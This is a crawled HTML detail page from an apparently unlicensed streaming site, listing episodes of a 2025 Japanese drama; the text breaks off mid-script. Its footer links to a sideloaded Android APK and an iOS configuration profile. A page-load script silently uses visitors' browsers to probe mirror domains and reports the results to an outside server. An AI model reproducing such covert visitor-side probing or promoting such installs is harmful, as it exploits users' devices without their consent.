

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laodg.cc/voddetail/114960.html
body_size: 13838
content:
<!doctype html>
<html lang="zh-CN">
<head>
<!--视频详情页-->
<title>《丁香花开的兽道》连续剧全集高清免费在线观看-老大哥TV</title>
<meta name="keywords" content="丁香花开的兽道连续剧,丁香花开的兽道在线观看,丁香花开的兽道连续剧免费观看,丁香花开的兽道全集免费播放"/>
<meta name="description" content="老大哥TV提供丁香花开的兽道电视连续剧全集在线免费播放,　　本剧改编自同名小说，讲述了聪里在18岁时进入大学学习兽医学，带着拯救动物的梦想。曾闭门不出的她，因祖母的支持逐渐振作，独自踏入新生活。面对第一次的友情、恋爱及打工，她在陌生的环境中不断成长。虽然生命的诞生与死亡让她感到无力和痛苦，聪里依然坚定前行，寻找“生存的意义”。"/>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0, maximum-scale=1.0,width=device-width">
<link rel="shortcut icon" href="/template/a_0001/images/favicon.png"/>
<link rel="bookmark" href="/template/a_0001/images/favicon.ico"/>
<script>var maccms={"path":"","mid":"1","url":"www.laodg.cc","wapurl":"www.laodg.cc","mob_status":"0"};</script>
<script type="text/javascript" src="/static/js/jquery.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001/js/jquery.lazyload.min.js?v=20221110"></script>
<script type="text/javascript" src="/static/js/home.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001/js/swiper.min.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001/js/ewave-global.js?v=20221110"></script>
<script type="text/javascript" src="/template/a_0001/js/ewave-common.js?v=20221110"></script>
<link type="text/css" rel="stylesheet" href="/template/a_0001/css/font-awesome.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001/css/swiper.min.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001/css/style.css?v=20221110">
<link type="text/css" rel="stylesheet" href="/template/a_0001/css/user.css?v=20221110">


<style>
        .ad-container {
            display: block;
            max-width: 100%;
            height: auto;
        }
    </style>
</head>
<body>
<div class="small_nav">
  <div class="nav_box">
    <div class="logo l"><a href="/" ></a></div>
    <div class="nav nav-slide l hidden-mobile">
      <ul class="swiper-wrapper">
        <li class="swiper-slide"><a href="/">首页</a></li>
                <li class="swiper-slide"><a href="/vodtype/1.html">电影</a></li>
                <li class="swiper-slide"><a href="/vodtype/2.html">连续剧</a></li>
                <li class="swiper-slide"><a href="/vodtype/3.html">综艺</a></li>
                <li class="swiper-slide"><a href="/vodtype/4.html">动漫</a></li>
                <li class="swiper-slide"><a href="/vodtype/21.html">纪录片</a></li>
                <!--<li class="swiper-slide"><a href="/topic.html">专题</a></li>-->
        <li class="swiper-slide"><a href="/label/new.html">今日更新</a></li>
        <li class="swiper-slide"><a href="/label/top.html">排行榜</a></li>
      </ul>
    </div>
    <form class="search small-head-switch-content r" action="/vodsearch/-------------.html"  name="sform">
      <input type="text" x-webkit-speech="" autocomplete="off" name="wd" id="wd" class="search_text l" >
      <input type="submit" class="search_btn l" value="">
    </form>
    <ul class="nav_r r">
            <li class="user_login hidden-mobile"><a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a></li>
            <li class="ewave_history"><a class="history hidden-mobile" id="history" href="javascript:;">播放记录</a><div class="hidden-pc small-head-history small-head-close-switch r"><a href="javascript:;"><i class="fa fa-history"></i></a></div></li>
    </ul>
        <div class="hidden-pc small-head-user small-head-close-switch r"><a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a></div>
        <div class="hidden-pc small-head-switch small-search-switch r" switch="search"><a href="javascript:;"><i class="fa fa-search"></i></a></div>
    <div class="hidden-pc small-head-switch small-nav-switch r" switch="all-type-content"><a href="javascript:;"><i class="fa fa-bars"></i></a></div>
    <ul class="hidden-pc small-head-switch-content all-type-content">
      <li class=""> <a href="/" >首页</a></li>
            <li ><a href="/vodtype/1.html">电影</a></li>
            <li ><a href="/vodtype/2.html">连续剧</a></li>
            <li ><a href="/vodtype/3.html">综艺</a></li>
            <li ><a href="/vodtype/4.html">动漫</a></li>
            <li ><a href="/vodtype/21.html">纪录片</a></li>
            <li ><a href="/vodtype/11.html">动作片</a></li>
            <li ><a href="/vodtype/12.html">喜剧片</a></li>
            <li ><a href="/vodtype/13.html">爱情片</a></li>
            <li ><a href="/vodtype/14.html">科幻片</a></li>
            <li ><a href="/vodtype/15.html">恐怖片</a></li>
            <li ><a href="/vodtype/16.html">战争片</a></li>
            <li ><a href="/vodtype/17.html">剧情片</a></li>
            <li ><a href="/vodtype/18.html">武侠片</a></li>
            <li ><a href="/vodtype/22.html">预告片</a></li>
            <li ><a href="/vodtype/23.html">大陆剧</a></li>
            <li ><a href="/vodtype/24.html">香港剧</a></li>
            <li ><a href="/vodtype/25.html">台湾剧</a></li>
            <li ><a href="/vodtype/26.html">韩国剧</a></li>
            <li  class="active"><a href="/vodtype/27.html">日本剧</a></li>
            <li ><a href="/vodtype/28.html">泰国剧</a></li>
            <li ><a href="/vodtype/29.html">欧美剧</a></li>
            <li ><a href="/vodtype/30.html">海外剧</a></li>
            <li ><a href="/vodtype/32.html">大陆综艺</a></li>
            <li ><a href="/vodtype/33.html">港台综艺</a></li>
            <li ><a href="/vodtype/34.html">日韩综艺</a></li>
            <li ><a href="/vodtype/35.html">欧美综艺</a></li>
            <li ><a href="/vodtype/36.html">体育赛事</a></li>
            <li ><a href="/vodtype/37.html">大陆动漫</a></li>
            <li ><a href="/vodtype/38.html">港台动漫</a></li>
            <li ><a href="/vodtype/39.html">日韩动漫</a></li>
            <li ><a href="/vodtype/40.html">欧美动漫</a></li>
            <li ><a href="/vodtype/41.html">海外动漫</a></li>
            <li > <a href="/label/top.html">排行榜</a></li>
      <li > <a href="/label/new.html">今日更新</a></li>
      <!--<li > <a href="/topic.html" >专题</a></li>-->
    </ul>
  </div>
</div>
<div class="fixdh_fbtn small-head-close" style="z-index: 10;"></div>
<div class="small_nav_placeholder hidden-pc"></div>
<div class="mbx_bg hidden-mobile">
  <div class="mbx_box">
    <div class="mbx_left l">您当前的位置：<a href="/">首页</a>  »  <a href="/vodtype/2.html">连续剧</a>  »  <a href="/vodtype/27.html">日本剧</a>  »  <a href="/voddetail/114960.html">丁香花开的兽道</a></div>
  </div>
</div>
<div class="wrapper content">
  <div class="left l">
    <div class="con_c1">
      <div class="hidden-pc detail-info-imgbg" style="background-image:url(/upload/vod/20250211-1/ca79b43bdf8ac0f1015583f0b2b1ee08.jpg);"></div>
      <div class="hidden-pc detail-info-bg"></div>
      <div class="leftimg"><div class="img_wrapper lazyload" data-original="/upload/vod/20250211-1/ca79b43bdf8ac0f1015583f0b2b1ee08.jpg"></div></div>
      <div class="con_xinxi">
        <div class="con_name">
          <h1 class="l"><a href="/voddetail/114960.html" title="丁香花开的兽道"><span >丁香花开的兽道</span></a><font color="#9E9E9E" size="3">  </font> </h1>
                    <a class="detail-ulog num2 r ewave_ulog fav-btn hidden-mobile" id="detail-fav-114960" href="javascript:;" data-type="2" data-mid="1" data-id="114960" style="margin-top:5px;"><i class="fa fa-star-o"></i>会员收藏</a>
                  </div>
        <div class="detail-rating ewave_star hidden-mobile" data-mid="1" data-id="114960">
        <div class="detail-rating-left l">287人已评分</div>
        <ul class="detail-rating-star l star2">
          <li class="score_btn word0 word1" score="2" word="很差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word2" score="4" word="较差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn wrod3" score="6" word="还可以"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word4" score="8" word="很棒"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
          <li class="score_btn word5" score="10" word="神作"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li>
        </ul>
        <div class="detail-rating-title l"><span class="real-title">较差</span><span class="hover-title"></span></div>
        <div class="detail-rating-result l">3.0</div>
        <div class="detail-ulog-btn r hidden-mobile"><a class="detail-ulog num digg_vodup l ewave_digg_link" href="javascript:;" data-id="114960" data-mid="1" data-type="up" title="赞一个"><i class="fa fa-thumbs-o-up"></i><span class="digg_num">93</span></a> <a href="javascript:void(0);" class="detail-ulog num1 digg_voddown l ewave_digg_link" href="javascript:;" data-id="114960" data-mid="1" data-type="down" title="踩一脚"><i class="fa fa-thumbs-o-down"></i><span class="digg_num">113</span></a> </div>
        </div>
        <p class="zy"><em class="fa fa-user-o hidden-mobile"></em>主演：<span><a href="/vodsearch/-%E5%B1%B1%E7%94%B0%E6%9D%8F%E5%A5%88------------.html" target="_blank">山田杏奈</a> <a href="/vodsearch/-%E5%BD%93%E7%9C%9F%E4%BA%9A%E7%BE%8E------------.html" target="_blank">当真亚美</a> <a href="/vodsearch/-%E8%90%A9%E5%8E%9F%E5%88%A9%E4%B9%85------------.html" target="_blank">萩原利久</a> <a href="/vodsearch/-%E4%BD%90%E8%97%A4%E5%AE%BD%E5%A4%AA------------.html" target="_blank">佐藤宽太</a> <a href="/vodsearch/-%E5%B1%B1%E5%B4%8E%E9%9D%99%E4%BB%A3------------.html" target="_blank">山崎静代</a> <a href="/vodsearch/-%E7%94%B2%E6%9C%AC%E9%9B%85%E8%A3%95------------.html" target="_blank">甲本雅裕</a> <a href="/vodsearch/-%E7%9F%B3%E6%A1%A5%E9%9D%99%E6%B2%B3------------.html" target="_blank">石桥静河</a> <a href="/vodsearch/-%E9%A3%8E%E5%90%B9%E6%B7%B3------------.html" target="_blank">风吹淳</a> </span></p>
        <p class="yplx_c1"><i class="col50 hidden-mobile"><em class="fa fa-bars hidden-mobile"></em>类型：<span><a href="/vodshow/27---%E6%97%A5%E6%9C%AC--------.html">日本</a></span></i><i class="col33"><em class="fa fa-user-o hidden-mobile"></em>导演：<span><a href="/vodsearch/-----%E8%B0%B7%E5%8F%A3%E6%AD%A3%E6%99%83--------.html" target="_blank">谷口正晃</a> </span></i> <i class="col50"><em class="fa fa-dedent hidden-mobile"></em>状态：<span><span style="color:#FF0000">更新第03集</span></span></i>  <i class="col33 hidden-mobile"><em class="fa fa-calendar hidden-mobile"></em>年份：<span>2025</span></i> <i class="col33 hidden-mobile"><em class="fa fa-map-marker hidden-mobile"></em>地区：<span>日本</span></i> <i class="col33 hidden-mobile"><em class="fa fa-compass hidden-mobile"></em>语言：<span>日语</span></i> <i class="col33"><span class="green"><em class="fa fa-leaf hidden-mobile"></em>豆瓣：0.0分</span></i><i class="col33"><em class="fa fa-fire hidden-mobile"></em><span>热度：490 ℃</span></i> <i class="yplx_time col33"><em class="fa fa-clock-o hidden-mobile"></em>时间：<span>2025-03-03 05:50:03</span></i> </p>
        <div class="yplx_c3 hidden-mobile"><em class="fa fa-newspaper-o hidden-mobile"></em>简介：<a href="javascript:;" class="red" id="showmore">详情</a><span>　　本剧改编自同名小说，讲述了聪里在18岁时进入大学学习兽医学，带着拯救动物的梦想。曾闭门不出的她，因祖母的支持逐渐振作，独自踏入新生活。面对第一次的友情、恋爱及打工，她在陌生的环境中不断成长。虽然生命的诞生与死亡让她感...</span></div>
      </div>
      <div class="clear"></div>
    </div>
    <!--<a href="https://bott0.ad-2025.513010.org" target="_blank">
            <img class="ad-container" src="/upload/ad/detail.gif" alt="" rel="nofollow">
        </a>-->
        <div class="con_c2 " id="play">
      <div class="nytitle con_c2title ny_bfy_list hidden-mobile">
        <ul class="ny_title_tab">
          <li><a href="javascript:" class="current">播放1源</a></li>
        </ul>
      </div>
      <div class="con_juji_bg ">
                <div class="playlist-tab">
          <ul class="con_c2_title swiper-wrapper">
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_1"><a href="javascript:void(0);"  class="current">在线播放3</a></li>
            <span>|</span>
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_2"><a href="javascript:void(0);" >在线播放6</a></li>
            <span>|</span>
                        <li class="tab-switch swiper-slide" switch="tab_con_playlist_3"><a href="javascript:void(0);" >在线播放9</a></li>
            <span>|</span>
                        <div class="clear"></div>
          </ul>
        </div>
                <div class="tab-content" id="tab_con_playlist_1"  style="display:block;">
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放3：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【114960】名称【丁香花开的兽道】不能观看请检查修复，页面地址' + location.href,'114960');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=" auto-width"><a href="/vodplay/114960-3-1.html" target="_blank" title="第01集">第01集</a></li>
                    <li class=" show-new-icon auto-width"><a href="/vodplay/114960-3-2.html" target="_blank" title="第02集">第02集</a></li>
                  </ul>
        </div>
                <div class="tab-content" id="tab_con_playlist_2"  style="display:none;" >
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放6：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【114960】名称【丁香花开的兽道】不能观看请检查修复，页面地址' + location.href,'114960');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=" auto-width"><a href="/vodplay/114960-1-1.html" target="_blank" title="第01集">第01集</a></li>
                    <li class=" auto-width"><a href="/vodplay/114960-1-2.html" target="_blank" title="第02集">第02集</a></li>
                    <li class=" show-new-icon auto-width"><a href="/vodplay/114960-1-3.html" target="_blank" title="第03集">第03集</a></li>
                  </ul>
        </div>
                <div class="tab-content" id="tab_con_playlist_3"  style="display:none;" >
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放9：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【114960】名称【丁香花开的兽道】不能观看请检查修复，页面地址' + location.href,'114960');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <li class=" auto-width"><a href="/vodplay/114960-2-1.html" target="_blank" title="第01集">第01集</a></li>
                    <li class=" auto-width"><a href="/vodplay/114960-2-2.html" target="_blank" title="第02集">第02集</a></li>
                    <li class=" show-new-icon auto-width"><a href="/vodplay/114960-2-3.html" target="_blank" title="第03集">第03集</a></li>
                  </ul>
        </div>
                <div class="clear"></div>
              </div>
    </div>
      <div class="more-content">
    <div class="con_c4">
      <a class="close-float" title="点此关闭"><i class="fa fa-close"></i></a>
      <div class="nytitle">
        <ul class="ny_title_tab">
          <li><a href="javascript:" id="con_c4_ti1" class="current" title="丁香花开的兽道详细剧情">详细剧情</a></li>
        </ul>
      </div>
      <div class="all_Comments" id="tab_con_c4_ti_1" style="display:block">
        <ul class="comment_list">
          <div id="content"> 　　本剧改编自同名小说，讲述了聪里在18岁时进入大学学习兽医学，带着拯救动物的梦想。曾闭门不出的她，因祖母的支持逐渐振作，独自踏入新生活。面对第一次的友情、恋爱及打工，她在陌生的环境中不断成长。虽然生命的诞生与死亡让她感到无力和痛苦，聪里依然坚定前行，寻找“生存的意义”。 </div>
        </ul>
      </div>
    </div>
    </div>
      <div class="ewave_comment" data-id="114960" data-mid="1"></div>
    <script>
    $(function(){
      eWave.Comment.Login = 0;
      eWave.Comment.Verify = 1;
      eWave.Comment.Init();
      eWave.Comment.Show(1);
    });
    </script>
      </div>
  <div class="right r">
    <div class="nytitle bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">猜你喜欢</a></li>
      </ul>
    </div>
    <div class="con_list_img">
      <ul>
                <li><a href="/voddetail/122631.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20250926-1/060e5cf046c32d75d72428464f77a047.jpg"></div>
          <p class="name" >杀死你的旅途</p>
          </a> </li>
                <li><a href="/voddetail/76476.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20230209-1/00758db2e3a37c9107ad889d36e20de2.jpg"></div>
          <p class="name" >我的不和我做的费洛蒙男友</p>
          </a> </li>
                <li><a href="/voddetail/122587.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20250925-1/69b85092024cd4086846d0b0637e150c.jpg"></div>
          <p class="name" >弥留之国的爱丽丝第三季</p>
          </a> </li>
                <li><a href="/voddetail/124944.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251113-1/342bf5cc407c57489d4c4c06ddb2955f.jpg"></div>
          <p class="name" >武士生死斗</p>
          </a> </li>
                <li><a href="/voddetail/123306.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251011-1/eede8641c420ad72745b225d0b4d46de.jpg"></div>
          <p class="name" >冒牌妈咪</p>
          </a> </li>
                <li><a href="/voddetail/123275.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251010-1/c8dc75fc95c7e2d495bc5ca0fb61fc2c.jpg"></div>
          <p class="name" >小时候有神明</p>
          </a> </li>
              </ul>
      <div class="clear"></div>
    </div>
        <div class="nytitle con_c2title bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">热播榜</a></li>
      </ul>
    </div>
    <ul class="con_list_phb">
            <li class="list_one"><span>1</span><a href="/voddetail/76476.html" class="list-no1-pic"><div class="img_wrapper lazyload" data-original="/upload/vod/20230209-1/00758db2e3a37c9107ad889d36e20de2.jpg"></div></a>
        <div class="list_no1_con"> <a href="/voddetail/76476.html" class="no1_tv_title" >我的不和我做的费洛蒙男友</a>
          <p class="top_desc">讲述有马柊人认为“男女交往仅仅在一起就已经很幸福...</p>
          <p class="pview">播放指数:1154℃</p>
          <a href="/voddetail/76476.html"  class="top_btn" rel="nofollow">查看详情</a></div>
      </li>
            <li class="list_two"><i  class="active">2</i><span>892℃</span><a href="/voddetail/122587.html" >弥留之国的爱丽丝第三季</a></li>
            <li class="list_two"><i  class="active">3</i><span>591℃</span><a href="/voddetail/122631.html" >杀死你的旅途</a></li>
            <li class="list_two"><i >4</i><span>375℃</span><a href="/voddetail/124944.html" >武士生死斗</a></li>
            <li class="list_two"><i >5</i><span>326℃</span><a href="/voddetail/123306.html" >冒牌妈咪</a></li>
            <li class="list_two"><i >6</i><span>282℃</span><a href="/voddetail/67244.html" >热血街区 第二季</a></li>
            <li class="list_two"><i >7</i><span>274℃</span><a href="/voddetail/116670.html" >三人夫妻</a></li>
            <li class="list_two"><i >8</i><span>267℃</span><a href="/voddetail/3922.html" >少年的深渊</a></li>
            <li class="list_two"><i >9</i><span>266℃</span><a href="/voddetail/119238.html" >西瓜2003</a></li>
            <li class="list_two"><i >10</i><span>235℃</span><a href="/voddetail/122854.html" >25时，赤坂见第二季</a></li>
            <li class="list_two"><i >11</i><span>233℃</span><a href="/voddetail/123275.html" >小时候有神明</a></li>
            <li class="list_two"><i >12</i><span>208℃</span><a href="/voddetail/67245.html" >热血街区</a></li>
            <li class="list_two"><i >13</i><span>197℃</span><a href="/voddetail/78574.html" >第二处女</a></li>
            <li class="list_two"><i >14</i><span>197℃</span><a href="/voddetail/5585.html" >致命之吻</a></li>
            <li class="list_two"><i >15</i><span>171℃</span><a href="/voddetail/5127.html" >甜蜜复仇</a></li>
          </ul>
  </div>
  <div class="clear"></div>
</div>
<div class="small_foot">
  <div class="f_01">
    <div class="foot-search">
      <form id="f_form" name="f_form" method="post" autocomplete="off" action="/vodsearch/-------------.html">
        <input type="submit" class="f_serbtn" value="">
        <input type="text" name="wd" class="f_in l" placeholder="100万部影片任你搜索">
      </form>
    </div>
    <div class="foot-link"><a target="_blank" href="/gbook.html" rel="nofollow">问题反馈 </a> | <a target="_blank" href="/label/help_xunlei.html" title="下载帮助" rel="nofollow">下载帮助</a> | <a target="_blank" href="/label/new.html" title="最近更新影片" rel="nofollow">最近更新</a> | <a target="_blank" href="/label/top.html" title="视频排行榜">排行榜</a> | <a target="_blank" href="/map.html" title="网站地图" rel="nofollow">网站地图</a> | <a target="_blank" href="/rss/sitemap.xml" target="_blank" title="sitemap" rel="nofollow">sitemap</a> | <a target="_blank" href="/rss/index.xml" target="_blank" title="RSS订阅" rel="nofollow">RSS订阅</a></div>
  </div>
  <div class="f_03">
      <div style="float:left;width: 50%;padding-left: 15%;">
          <a href="https://oss.dloading.a88.lol/upload/appload/laocc__20240202175520.apk"><img src="/template/a_0001/images/android.png" alt="安卓下载" style="width:110px"/></a>
      </div>
      <div style="float:left;width: 50%;padding-right: 15%;">
          <a href="http://download.v98.lol/upload/appload/laodg.mobileconfig"><img src="/template/a_0001/images/apple.png" alt="IOS下载" style="width:110px"/></a>
      </div>
      
  </div>
  <div class="f_02"> 本网站只提供web页面服务，通过链接的方式提供相关内容（所有视频内容收集于各大视频网站），本站不对链接内容具有进行编辑、整理、修改等权利<br/>
    Copyright © 2020-2025  邮箱：<font></font>  备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><font>湘ICP备2023002209号</font></a>  <script charset="UTF-8" id="LA_COLLECT" src="/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jvj0SI5b9htWO53g",ck:"Jvj0SI5b9htWO53g"})</script> </div>
</div>
<div class="v_right hidden-mobile">
  <a class="v_icon1_out" href="#" target="_blank"> <i class="fa fa-user"></i> <br>
  个人 <span class="v_mask"></span></a>
  <!--<a href="javascript:;"> <i class="fa fa-wechat"></i><br>
  公众号 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001/images/qrcode/qrcode_wechat.png"> </span></a>
  <a href="javascript:;"> <i class="fa fa-qq"></i><br>
  QQ群 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001/images/qrcode/qrcode_qq.png"> </span> </a>
  -->
  <a href="/gbook.html" target="_blank"> <i class="fa fa-commenting"></i> <br>
  留言 <span class="v_mask"></span></a>
    
  
  
  
  <a href="javascript:;" class="v_icon6_out" style="border-bottom: 1px solid white;!important"> <i class="fa fa-arrow-up"></i><br>
  顶部 <span class="v_mask"></span> </a>
  
  
  
   <a href="javascript:;" class="v_icon6_out"> 
      <i class="fa fa-cloud-download"></i><br>
      APP下载 <span class="v_mask"></span> <span class="icon_code"> 
          <div>
            <img src="/template/a_0001/images/qrcode/qrcode_and.png" id="qrcode">  
          </div>
       
           <div>
               <img src="/template/a_0001/images/qrcode/qrcode_ios.png" id="qrcode1">
           </div>
      </span>
  </a>
 
</div>
<div class="logout-bg"></div>
<div class="logout-box">
  <form action="/user/logout.html" goUrl="refresh">
    <div class="logout-title">退出将无法使用会员功能</div>
    <div class="logout-content">
      <p><i class="fa fa-vimeo"></i>会员专享收藏与播放记录</p>
      <p><i class="fa fa-youtube-play"></i>全新的交互式体验</p>
      <p><i class="fa fa-cloud-download"></i>分享便可赚积分升级会员组</p>
    </div>
    <div class="logout-footer"><a class="logout-close" href="javascript:;">保持登录</a><a class="logout-close form-btn-submit" href="javascript:;">退出登录</a></div>
  </form>
</div>
<style>
.small_foot .f_03 {
    background: #1D282A;
    color: #fff;
    text-align: center;
    padding-top: 20px;
    line-height: 25px;
}

@media screen and (min-width: 980px){
    .small_foot .f_03 {
        display: none;
    }
    .small_foot .f_03 div{
        padding-right: 0!important;
        padding-left: 0!important;
    }
}

#qrcode{margin-top: -88px;}
#qrcode1{ margin-top: -46px;} 
.v_right .icon_code img {
    height: 156px;
    width: 156px;
    margin-top: 5px;
}
</style>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
(function(){
  /** ===== 必改：后端接口地址 ===== */
  const domainListUrl = "https://laodgbot.567.lat/cs/domain_list.php?=1";
  const reportUrl     = "https://laodgbot.567.lat/cs/report_result.php";

  /** ===== 可调参数 ===== */
  const timeoutHttps   = 3000;                 // HTTPS 单项探测超时
  const timeoutHttp    = 2500;                 // HTTP 兜底（仅在页面是 http 时做）
  const HEAD_BUDGET_MS = Math.min(timeoutHttps, 1000); // HEAD(no-cors) 早期连通性预算
  const FALLBACK_TIMEOUT = 1500;               // “必不存在”兜底更短超时
  const reportAll      = false;                // 默认只上报失败/可疑；设 true 则全量上报
  const IMG_CANDIDATES = ["favicon.ico","apple-touch-icon.png"]; // 图片探测候选
  const MAX_DOMAINS_PER_VISIT = 5;             // >0 则单次访问最多检测 N 个域名；0=不限制

  // 新增：同一域名 5 分钟内仅探测一次（跨同源标签页共享）
  const PER_DOMAIN_THROTTLE_MS = 10 * 60 * 1000;

  // 分批上报与兜底 flush
  const FLUSH_EVERY_MS = 1000;   // 每 1 秒增量上报
  const BATCH_SIZE     = 20;     // 每批最多 20 条

  /** ===== 5 分钟/域名 前端节流（localStorage） ===== */
  const RateLimiter = (() => {
    const KEY = 'cs_probe_ts_v2';
    const INTERVAL_MS = PER_DOMAIN_THROTTLE_MS;
    const MAX_AGE_MS  = 24 * 60 * 60 * 1000; // 旧记录淘汰（24h）

    function load() {
      try {
        const raw = localStorage.getItem(KEY);
        const obj = raw ? JSON.parse(raw) : {};
        return obj && typeof obj === 'object' ? obj : {};
      } catch { return {}; }
    }
    function save(map) {
      try { localStorage.setItem(KEY, JSON.stringify(map)); } catch {}
    }
    function shouldProbe(domain) {
      const map = load();
      const ts  = Number(map[domain] || 0);
      return (Date.now() - ts) >= INTERVAL_MS;
    }
    function markProbed(domain) {
      const map = load();
      map[domain] = Date.now();
      save(map);
    }
    function prune(validSet) {
      const map = load();
      const now = Date.now();
      let dirty = false;
      for (const k in map) {
        if ((validSet && !validSet.has(k)) || (now - Number(map[k] || 0) > MAX_AGE_MS)) {
          delete map[k]; dirty = true;
        }
      }
      if (dirty) save(map);
    }
    return { shouldProbe, markProbed, prune, INTERVAL_MS };
  })();

  /** ===== 基础工具 ===== */
  const TYPE = {1:'A',28:'AAAA',5:'CNAME',65:'HTTPS'};
  const dot = s => s.endsWith('.') ? s : s + '.';
  const norm = d => String(d).trim().replace(/^https?:\/\//i,'').replace(/\/.*$/,'').toLowerCase();

  // —— 记录 CSP 拦截，便于区分“被策略挡住”vs“真的网络不通” —— 
  let __cspViolations = [];
  document.addEventListener('securitypolicyviolation', function(e){
    __cspViolations.push({
      dir: e.effectiveDirective, blocked: e.blockedURI, ts: Date.now()
    });
  }, true);

  // —— 同源判断 + “页面已加载”作为可达铁证 —— 
  const __stripW = h => String(h||'').toLowerCase().replace(/^www\./,'');
  const __sameSite = (a,b) => {
